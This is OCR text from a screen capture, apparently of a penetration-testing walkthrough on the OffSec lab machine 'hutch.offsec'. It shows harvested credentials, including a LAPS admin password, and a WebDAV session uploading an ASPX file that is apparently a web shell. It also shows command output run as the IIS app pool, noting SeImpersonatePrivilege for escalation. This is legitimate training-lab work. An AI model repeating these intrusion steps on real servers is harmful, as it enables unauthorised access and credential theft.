 1 2 3 4 10
CPU 2.54% RAM 27.9G Disk 97G IN 107K OUT 7K 192.168.49.83 Saturday, 20 November 2021 17:30:36
File Edit Selection Find View Goto Tools Project Preferences Help
hutch.offsec xct.aspx run.txt
1 hutch.offsec
2
3
4 CrabSharkJellyfish192
5
6 fmcsorley
7
8 ms-Mcs-AdmPwd: ;8GWS$/ZWs!,0y
9
10
11 >_ whoami
12 iis apppool\defaultapppool
13
14
15 SeImpersonatePrivilege
Line 15, Column 23 Tab Size: 4 Plain Text
Uploading test.txt to `/test.txt':
Progress: [=============================>] 100.0% of 5 bytes succeeded.
dav:/> ls
Listing collection `/': succeeded.
Coll:   aspnet_client                          0  Nov  4  2020
        iisstart.htm                         703  Nov  4  2020
        iisstart.png                       99710  Nov  4  2020
        index.aspx                          1241  Nov  4  2020
        test.txt                               5  Nov 20 17:26
dav:/> put xct.aspx
Uploading xct.aspx to `/xct.aspx':
Progress: [=============================>] 100.0% of 491 bytes succeeded.
dav:/> ls
Listing collection `/': succeeded.
Coll:   aspnet_client                          0  Nov  4  2020
        iisstart.htm                         703  Nov  4  2020
        iisstart.png                       99710  Nov  4  2020
        index.aspx                          1241  Nov  4  2020
        test.txt                               5  Nov 20 17:26
        xct.aspx                             491  Nov 20 17:28
dav:/>
-a----        9/15/2018  12:12 AM          11264 write.exe
>_ cd ..
>_ dir
    Directory: C:\
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----        11/3/2020   9:35 PM                inetpub
d-----        11/3/2020   8:34 PM                PerfLogs
d-r---        2/16/2021  10:27 PM                Program Files
d-----        11/3/2020   9:37 PM                Program Files (x86)
d-r---        11/3/2020  10:19 PM                Users
d-----        12/8/2020   7:22 PM                Windows
>_ cd "Pro